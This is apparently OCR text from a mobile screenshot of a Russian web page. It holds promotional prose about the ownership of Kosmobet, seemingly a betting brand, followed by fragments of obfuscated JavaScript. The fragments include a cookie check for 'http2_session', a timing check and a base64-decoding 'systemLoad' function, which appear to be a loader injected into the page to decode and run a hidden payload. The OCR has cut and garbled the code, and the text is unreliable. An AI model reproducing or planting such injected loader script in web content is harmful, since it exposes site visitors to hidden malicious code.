
дополнительную экономическую активность и создает
рабочие места.
Кто хозяин Космобет — это вопрос не только о конкретных
именах в государственном реестре, но и о стратегическом
видении и готовности инвестировать в устойчивое развитие
бизнеса. Прозрачная структура владения служит гарантией
стабильности для всех участников рынка.
(function()
{try{if(document.getElementById&&document.getElementBy
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessi
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstu
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)